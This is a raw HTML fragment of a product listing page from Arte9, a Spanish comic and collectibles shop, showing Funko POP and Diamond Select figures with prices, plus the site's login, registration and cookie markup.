</a><a href="?add-to-cart=1073" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1073" data-product_sku="" aria-label="Añadir &ldquo;GREEN LANTERN Figura - DC Gallery - Diamond Select Toys&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1078 status-publish outofstock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/batman-armored-dc-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN ARMORED &#8211; DC GALL . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span>	
</a><a href="https://arte9.com/producto/batman-armored-dc-gallery/" data-quantity="1" class="button product_type_simple" data-product_id="1078" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN ARMORED - DC GALLERY&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-692 status-publish instock product_cat-merchandising product_cat-funko product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-deadpool-rides/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADPOOL RIDES</h2>
		<span class="autor">Funko POP - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="692" data-product_sku="" aria-label="Añadir &ldquo;DEADPOOL RIDES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-541 status-publish instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-gallery-90s-spider-man-figure/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SPIDER-MAN &#8211; MARVEL GALL . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="541" data-product_sku="" aria-label="Añadir &ldquo;SPIDER-MAN - MARVEL GALLERY 90S - ESTATUA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-493 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-tyrion-sitting-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/07/Tyrion-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/07/Tyrion-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/07/Tyrion-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/07/Tyrion.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Tyrion Sitting on Iron Throne . . .</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-tyrion-sitting-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="493" data-product_sku="" aria-label="NO STOCK &ldquo;Tyrion Sitting on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-546 status-publish last outofstock product_cat-merchandising product_cat-funko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-superman-vinyl-figure/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/SUPERMAN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/SUPERMAN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/SUPERMAN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/SUPERMAN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SUPERMAN &#8211; BREAST CANCER . . .</h2>
		<span class="autor">Funko POP - DC Cómics</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 14,90€</span></span>	
</a><a href="https://arte9.com/producto/funko-pop-breast-cancer-awareness-superman-vinyl-figure/" data-quantity="1" class="button product_type_simple" data-product_id="546" data-product_sku="" aria-label="NO STOCK &ldquo;SUPERMAN - BREAST CANCER AWARENESS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2025 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1580409998" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=462028215" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Funko","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/funko\/"}},{"@type":"ListItem","position":4,"item":{"name":"JAKE SULLY &amp;#8211; AVATAR","@id":"https:\/\/arte9.com\/producto\/jake-sully-avatar\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/jake-sully-avatar\/#product","name":"JAKE SULLY - AVATAR","url":"https:\/\/arte9.com\/producto\/jake-sully-avatar\/","description":"Figura Funko POP, de edici\u00f3n limitada, del mundo de AVATAR representando a JAKE SULLY.\r\n\r\nCaracter\u00edsticas generales de las figuras Funko POP:\r\n\r\nLas figuras Funko POP! est\u00e1n fabricadas en vinilo siguiendo su peculiar dise\u00f1o que las hace reconocibles retraten a quien retraten.\r\n\r\nVienen en cajas de cart\u00f3n expositoras. Los tama\u00f1os de las figuras dependen del tipo de Funko.\r\nPara los Est\u00e1ndar: 9 cm; Deluxe y Super Sized 6\": 15cm; Super Sized 10\": 25 cm y XXL 18\u00a8: 50cm; Ride: 20 cm. (Todos los tama\u00f1os son aproximados).\r\n\r\nIdeales para decorar tu espacio y que todos reconozcan de qu\u00e9 eres fan.\r\nNuestros Funkos POP! son originales.\r\nLos enviamos siempre en sus cajas originales.\r\nLos recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el c\u00f3digo de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.\r\n\r\n\u00a1No te conformes con uno o dos, y ampl\u00eda tu colecci\u00f3n! \u00a1Cuantos m\u00e1s tengas, m\u00e1s querr\u00e1s tener!\r\n\r\nEn ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!\r\n\r\n________________\r\nEL PRODUCTO QUE EST\u00c1S COMPRANDO ES UNA RESERVA.\r\nSe enviar\u00e1 en cuanto llegue a nuestro almac\u00e9n.\r\nLas FECHAS DE LANZAMIENTO de los art\u00edculos en RESERVA son facilitadas por fabricantes y distribuidores.\r\nSolo son de car\u00e1cter informativo y orientativo.\r\nPuedes ver la fecha de lanzamiento estimada en los Detalles del producto. Si cambia, la actualizaremos.\r\nArte 9 no es responsable de los cambios y retrasos en fechas (que pueden ser semanas, o meses en ocasiones).\r\nEstos retrasos, de sucederse, no implicar\u00e1n ni cancelaciones de los pedidos ni devoluciones de los importes\r\nya pagados en concepto de prepedido. Por supuesto, si el producto no llegara a publicarse se devolver\u00e1 el importe \u00edntegro.\r\nSi hubiese problemas de distribuci\u00f3n y llegase menos material que el acordado con la distribuidora, y puesto a reservar,\r\nse entregar\u00e1n las reservas con el siguiente criterio:\r\nPrimero. RESERVAS PAGADAS por orden cronol\u00f3gico.\r\nSegundo. RESERVAS NO PAGADAS por orden cronol\u00f3gico.\r\n\r\nActualizamos fechas, consultando con fabricantes y distribuidores, todos los principios de mes.\r\n\r\nLa reserva de este producto est\u00e1 garantizada si se realiza antes del\u00a0 20 de diciembre de 2022.\r\nPasada esa fecha, consultadnos la posibilidad de conseguir el producto.\r\n\r\nEl pago de la reserva se puede aplazar.\r\nSiempre se pedir\u00e1 por adelantado 1\/3 del importe.\u00a0\r\n\r\nYa que las fechas de lanzamiento aportadas por fabricantes y distribuidores pueden sufrir modificaciones,\u00a0no aconsejamos reservar art\u00edculos para fechas se\u00f1aladas (cumplea\u00f1os, reyes, etc, ... )\r\nNo nos responsabilizamos de los cambios producidos por factores externos a la tienda como demoras o incumplimientos en la fabricaci\u00f3n o distribuci\u00f3n del material.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/11\/JAKE-SULLY-1.jpg","sku":34945,"offers":[{"@type":"Offer","price":"15.90","priceValidUntil":"2026-12-31","priceSpecification":{"price":"15.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/jake-sully-avatar\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar 